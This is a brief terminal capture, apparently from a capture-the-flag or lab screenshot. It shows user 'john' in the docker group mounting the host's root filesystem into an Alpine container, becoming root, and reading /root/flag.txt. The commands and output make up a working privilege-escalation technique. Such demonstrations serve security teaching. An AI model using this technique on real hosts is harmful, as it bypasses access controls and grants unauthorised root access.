 john@permiss:~$ groups
john sudo docker
john@permiss:~$ cd /root/
bash: cd: /root/: Permission denied
john@permiss:~$ docker run --rm -it -v /:/mnt alpine sh
/ # whoami
root
/ # cd /mnt/
/mnt # ls
bin lib opt snap
bin.usr-is-merged lib.usr-is-merged proc srv
boot lib64 root sys
dev lost+found run tmp
etc media sbin usr
home mnt sbin.usr-is-merged var
/mnt # cd root/
/mnt/root # ls
flag.txt
/mnt/root # cat flag.txt
flag{did_you_just_got_hacked!}
/mnt/root # _